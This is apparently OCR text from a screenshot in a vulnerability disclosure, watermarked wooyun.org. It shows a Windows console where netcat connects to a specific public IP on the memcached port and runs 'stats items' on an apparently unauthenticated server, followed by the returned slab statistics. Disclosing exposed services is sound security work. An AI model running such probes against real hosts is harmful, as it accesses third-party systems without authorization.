 D:\fuck\CMD.exe - nc -vv 119.90.56.202 11211
C:\Windows\system32>nc -vv 119.90.56.202 11211
119.90.56.202: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [119.90.56.202] 11211 (?) open
stats items
STAT items:1:number 1
STAT items:1:age 3983069
STAT items:1:evicted 0
STAT items:1:evicted_nonzero 0
STAT items:1:evicted_time 0
STAT items:1:outofmemory 0
STAT items:1:tailrepairs 0
STAT items:1:reclaimed 18922
STAT items:1:expired_unfetched 18064
STAT items:1:evicted_unfetched 0
STAT items:1:crawler_reclaimed 0
STAT items:2:number 1
STAT items:2:age 2856559
STAT items:2:evicted 0
STAT items:2:evicted_nonzero 0
STAT items:2:evicted_time 0
STAT items:2:outofmemory 0
STAT items:2:tailrepairs 0
STAT items:2:reclaimed 0
STAT items:2:expired_unfetched 0
STAT items:2:evicted_unfetched 0
STAT items:2:crawler_reclaimed 0
STAT items:3:number 1
STAT items:3:age 3981322
STAT items:3:evicted 0
STAT items:3:evicted_nonzero 0
STAT items:3:evicted_time 0
STAT items:3:outofmemory 0
STAT items:3:tailrepairs 0
STAT items:3:reclaimed 55458
STAT items:3:expired_unfetched 37891
STAT items:3:evicted_unfetched 0
STAT items:3:crawler_reclaimed 0
STAT items:4:number 2
STAT items:4:age 3981343
STAT items:4:evicted 0
STAT items:4:evicted_nonzero 0
STAT items:4:evicted_time 0
www.wooyun.org